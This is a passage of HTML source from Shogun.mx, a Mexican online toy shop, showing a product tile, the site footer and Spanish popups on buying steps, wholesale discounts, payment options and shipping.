			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17881] = {"id":"17881","sku":"SH23032884","price":75.01,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17881","sku":"SH23032884","gpf":"woocommerce_gpf_17881","gla":"gla_17881"},"is_variable":false,"type":"simple","name":"PISTOLA DE DARDOS Y PELOTAS","category":["Juguetes","Nuevos Productos","Otros"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17881]['position'] = window.pmw_product_position++;
				</script>
		<div class="astra-shop-summary-wrap"><a href="https://shogun.mx/producto/pistola-de-dardos-y-pelotas-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PISTOLA DE DARDOS Y PELOTAS</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75</bdi></span></span>
<a href="/producto/camioneta-friccion-9/?add-to-cart=17881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="17881" data-product_sku="SH23032884" aria-label="Add to cart: &ldquo;PISTOLA DE DARDOS Y PELOTAS&rdquo;" rel="nofollow" data-success_message="&ldquo;PISTOLA DE DARDOS Y PELOTAS&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17881" class="screen-reader-text">
			</span>
</div>    </div> <!-- Cierra product-inner -->
</li>
			
		</ul>

	</section>
	</div>


	
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"		>
			<section id="media_image-3" class="widget widget_media_image"><img width="4000" height="1229" src="https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande.png" class="image wp-image-3891  attachment-full size-full" alt="Logo Shogun" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande.png 4000w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-350x108.png 350w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-595x183.png 595w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-64x20.png 64w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-450x138.png 450w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-768x236.png 768w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-1536x472.png 1536w, https://shogun.mx/wp-content/uploads/2021/07/LOGO-SHOGUN-grande-2048x629.png 2048w" sizes="auto, (max-width: 4000px) 100vw, 4000px" /></section>		</aside>
				<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Eje 134 #130, Zona Industrial, San Luis Potosí, SLP. C.P 78395<br />
(444) 824 09 44<br />
ventas@shogun.com.mx</p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/gruposhogun/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'><path d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></span></a><a href="https://wa.me/4442014193" aria-label="Whatsapp" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z'></path></svg></span></a><a href="https://www.tiktok.com/@shogun.mx" aria-label="Tiktok" target="_blank" rel="noopener noreferrer" style="--color: #d77ea6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-dribbble footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><path d='M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z'></path></svg></span></a><a href="https://www.instagram.com/shogun_mx?igsh=MWV2NWhhbHMya29ieA==" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.youtube.com/@SHOGUNMEXICO" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
				<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Texto centrado arriba de las imágenes -->
<div style="text-align: center; margin-bottom: 20px; font-family: Arial, sans-serif; font-size: 18px; color: #333;">
  ¡Síguenos en redes sociales!
</div>

<div style="display: flex; justify-content: center; align-items: center;">
  <!-- Imagen 1 con tamaño ajustado -->
  <div style="flex: 1; padding: 10px; max-width: 200px;">
    <img src="https://shogun.mx/wp-content/uploads/banner-abajo-webp.webp" alt="Envio" style="max-width: 100%; height: auto;">
  </div>

  <!-- Imagen 2 con tamaño ajustado -->
  <div style="flex: 1; padding: 10px; max-width: 200px;">
    <img src="https://shogun.mx/wp-content/uploads/banner-abajo-COMPRA.webp" alt="Recibe" style="max-width: 100%; height: auto;">
  </div>
</div></div></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="media_image-6" class="widget widget_media_image"><img width="306" height="300" src="https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-306x300.png" class="image wp-image-54121  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-306x300.png 306w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-595x582.png 595w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-150x147.png 150w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-768x752.png 768w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-450x440.png 450w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1-350x343.png 350w, https://shogun.mx/wp-content/uploads/BANNER-ABAJO-METODOS-DE-PAGO-1.png 804w" sizes="auto, (max-width: 306px) 100vw, 306px" /></section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-17014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://shogun.mx/terminos-de-uso/" class="menu-link">Términos de uso</a></li>
<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="/mi-cuenta/" class="menu-link">Mi cuenta</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="/sucursales-shogun/" class="menu-link">Directorio de tiendas</a></li>
</ul></div></nav></div>			</div>
						<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Shogun</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-22218" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22218,&quot;slug&quot;:&quot;mecanica&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.mecanicaPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22218" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="sgpb-main-html-content-wrapper" style="padding: 2rem;">
<h2 class="wp-block-heading" style="text-align: center;">MÉCANICA DE COMPRA</h2>
<p>🛒 ¿Cómo comprar en Shogun.mx?</p>
<p>1.- <strong>Ingresa a shogun.mx</strong><br />
Haz clic en “Iniciar Sesión / Regístrate”. Si aún no tienes cuenta, crea una llenando tus datos —¡te tomará menos de 2 minutos!</p>
<p>2.- <strong>Agrega tus productos al carrito</strong><br />
Explora nuestro catálogo, selecciona tus productos y arma tu pedido.<br />
Si necesitas ayuda, usa el botón de WhatsApp en la página para contactarnos.</p>
<p>3.- <strong>Elige tu forma de pago</strong><br />
Puedes pagar con tarjeta, transferencia o depósito.<br />
Si eliges transferencia o depósito, recuerda enviar tu comprobante para procesar tu pedido.</p>
<p>4.- <strong>¡Listo!</strong><br />
Te enviaremos tu guía de rastreo lo antes posible y recibirás tu pedido en pocos días.</p>
<p class="has-text-align-center"><strong>Tu compra es 100% segura y está protegida</strong></p>
<style></style>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-22216" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22216,&quot;slug&quot;:&quot;mayoreo&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.mayoreoPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22216" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="sgpb-main-html-content-wrapper">
<h2 class="wp-block-heading">MAYOREO</h2>
<p class="has-text-align-center">Apartir de la 3<sup>a</sup> pieza del mismo modelo te aplicamos <br />un <strong>15% de descuento.</strong></p>
<p> En compra de una caja cerrada (caja master) te aplicamos <br />un <strong>20% de descuento</strong>.</p>
<p>*No aplica en Montables, triciclos y scooters</p>
</p>
<style></style>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-22214" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22214,&quot;slug&quot;:&quot;pago&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pagoPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22214" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<div class="sgpb-main-html-content-wrapper" style="text-align: center;">
<h2 class="wp-block-heading">OPCIONES DE PAGO</h2>
<p class="has-text-align-center">Transferencia</p>
<p class="has-text-align-center">Tarjeta de crédito/débito<br />
VISA / Master Card / American Express</p>
<p>Depósito bancario</p>
<p class="has-text-align-center">PayPal</p>
<p>OXXO</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-22211" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22211,&quot;slug&quot;:&quot;envios&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.enviosPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22211" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="sgpb-main-html-content-wrapper" style="text-align: center;">
<h2 class="wp-block-heading"><span style="font-size: 16px;">¡Enviamos a toda la república!</span></h2>
<article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-7" data-scroll-anchor="false">
<div class="text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(-&lt;div class=" style="text-align: center;">
<article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-7" data-scroll-anchor="false">
<div class="text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group/turn-messages focus-visible:outline-hidden" tabindex="-1">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col">
<div class="relative flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="user" data-message-id="6013c758-f353-49b4-9cb0-a0f6e9d47071">
<div class="flex w-full flex-col gap-1 empty:hidden items-end rtl:items-start">
<div class="relative max-w-[var(--user-chat-width,70%)] bg-token-message-surface rounded-3xl px-5 py-2.5">
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<p>Una vez que tu pedido sea procesado y enviado, recibirás un <strong>número de guía</strong> para que puedas rastrear tu paquete en todo momento.</p>
<p>Consulta el estado de tu envío directamente en el sitio de la paquetería:<br />
📦 Tres Guerras<br />
📦 FedEx<br />
📦 Potosinos<br />
📦 Exprezzo</p>
<p class="has-text-align-center">En caso de que la dirección de entrega esté clasificada como <strong>ruta extendida</strong> por la paquetería, podría aplicarse un cargo adicional</p>
<p class="has-text-align-center">Si es el caso, nuestro equipo te contactará antes de procesar el pedido.</p>
</div>
</article>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-22208" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22208,&quot;slug&quot;:&quot;rastrea-tu-pedido&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.rastreaPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 